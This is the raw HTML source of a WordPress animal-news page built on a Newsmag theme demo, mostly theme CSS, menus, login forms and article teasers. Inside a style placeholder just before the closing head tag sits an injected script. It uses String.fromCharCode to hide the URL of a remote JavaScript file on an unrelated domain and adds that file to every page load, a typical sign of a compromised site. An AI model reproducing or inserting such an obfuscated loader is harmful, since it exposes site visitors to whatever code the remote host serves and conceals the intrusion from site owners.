    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff823a;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff823a !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff823a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff823a !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ff823a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a {
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #0a0a0a;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(130,67,36,0.8);
        background: -moz-linear-gradient(top, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(130,67,36,0.8)), color-stop(100%, rgba(130,67,36,0.8)));
        background: -webkit-linear-gradient(top, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -o-linear-gradient(top, rgba(130,67,36,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: linear-gradient(to bottom, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(130,67,36,0.8)', endColorstr='rgba(130,67,36,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff823a;
    }

    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d6d6d6;
    }
    
    .white-popup-block:after {
        background: rgba(130,67,36,0.8);
        background: -moz-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(130,67,36,0.8)), color-stop(100%, rgba(130,67,36,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(130,67,36,0.8)', endColorstr='rgba(130,67,36,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #ff823a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Raleway;
	font-size:17px;
	line-height:70px;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Raleway;
	font-size:14px;
	line-height:18px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Raleway;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Raleway;
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Raleway;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:12px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Raleway;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:35px;
	
    }
    
	.post header .entry-title {
		font-family:Raleway;
	
	}

	
    .td-post-template-default header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-weight:bold;
	
    }




    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Raleway;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Raleway;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Raleway;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Raleway;
	font-size:14px;
	font-weight:bold;
	
    }

    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 70px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 70px;
        }
        .td-main-menu-logo a {
            line-height: 70px;
        }
	}
	.td-main-menu-logo {
	    height: 70px;
	}



/* Style generated by theme for demo: animals */

.td-newsmag-animals .td-module-comments,
	.td-newsmag-animals .td_module_mx1 .td-post-category,
	.td-newsmag-animals .td_video_playlist_title,
	.td-newsmag-animals .td-footer-container .block-title > a,
	.td-newsmag-animals .td-footer-container .block-title > span {
      background-color: #ff823a;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.recorrecuador.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.recorrecuador.com/category/pets/",
                    "name": "Pets"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.recorrecuador.com/category/pets/birds/",
                    "name": "Birds"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/",
                    "name": "Girrafe Brutally Tortured at Boston Zoo"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-44 single-format-standard girrafe-brutally-tortured-at-boston-zoo global-block-template-1 td-newsmag-animals white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="http://www.recorrecuador.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#">Pets<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://www.recorrecuador.com/category/pets/birds/">Birds</a></li>
	<li class="menu-item-0"><a href="http://www.recorrecuador.com/category/pets/cats/">Cats</a></li>
	<li class="menu-item-0"><a href="http://www.recorrecuador.com/category/pets/dogs/">Dogs</a></li>
	<li class="menu-item-0"><a href="http://www.recorrecuador.com/category/pets/fish/">Fish</a></li>
	<li class="menu-item-0"><a href="http://www.recorrecuador.com/category/pets/rodents/">Rodents</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="#">Wild</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="#">Farm</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#">Circus</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="http://www.recorrecuador.com/category/health/">Health</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="http://www.recorrecuador.com/category/facts/">Facts</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.recorrecuador.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="#">About</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26"><a href="#">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.recorrecuador.com/">
			<img src="http://www.recorrecuador.com/wp-content/uploads/2021/06/logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="http://www.recorrecuador.com/">
				<img src="http://www.recorrecuador.com/wp-content/uploads/2021/06/logo.png" alt=""/>
				<span class="td-visual-hidden">RecorreEcuador</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="http://www.recorrecuador.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="#">Pets</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1_971 = new tdBlock();
block_tdi_1_971.id = "tdi_1_971";
block_tdi_1_971.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_971","tdc_css_class":"tdi_1_971","tdc_css_class_style":"tdi_1_971_rand_style"}';
block_tdi_1_971.td_column_number = "3";
block_tdi_1_971.block_type = "td_block_mega_menu";
block_tdi_1_971.post_count = "5";
block_tdi_1_971.found_posts = "30";
block_tdi_1_971.header_color = "";
block_tdi_1_971.ajax_pagination_infinite_stop = "";
block_tdi_1_971.max_num_pages = "6";
tdBlocksArray.push(block_tdi_1_971);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_971 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_971" ><div id=tdi_1_971 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/dogs/leala-the-pit-bull-saves-the-life-of-her-friend/" rel="bookmark" class="td-image-wrap " title="Leala The Pit Bull Saves The Life Of Her Friend" ><img class="entry-thumb" src="" alt="" title="Leala The Pit Bull Saves The Life Of Her Friend" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/6-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/dogs/leala-the-pit-bull-saves-the-life-of-her-friend/" rel="bookmark" title="Leala The Pit Bull Saves The Life Of Her Friend">Leala The Pit Bull Saves The Life Of Her Friend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/dogs/air-canada-pilot-diverts-flight-to-save-a-dogs-life/" rel="bookmark" class="td-image-wrap " title="Air Canada Pilot Diverts Flight To Save A Dog’s Life" ><img class="entry-thumb" src="" alt="" title="Air Canada Pilot Diverts Flight To Save A Dog’s Life" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/7-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/dogs/air-canada-pilot-diverts-flight-to-save-a-dogs-life/" rel="bookmark" title="Air Canada Pilot Diverts Flight To Save A Dog’s Life">Air Canada Pilot Diverts Flight To Save A Dog’s Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/dogs/5-things-you-need-to-know-before-you-get-a-dog-2/" rel="bookmark" class="td-image-wrap " title="5 Things You Need to Know before You Get A Dog" ><img class="entry-thumb" src="" alt="" title="5 Things You Need to Know before You Get A Dog" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/dogs/5-things-you-need-to-know-before-you-get-a-dog-2/" rel="bookmark" title="5 Things You Need to Know before You Get A Dog">5 Things You Need to Know before You Get A Dog</a></h3>            </div>
        </div>
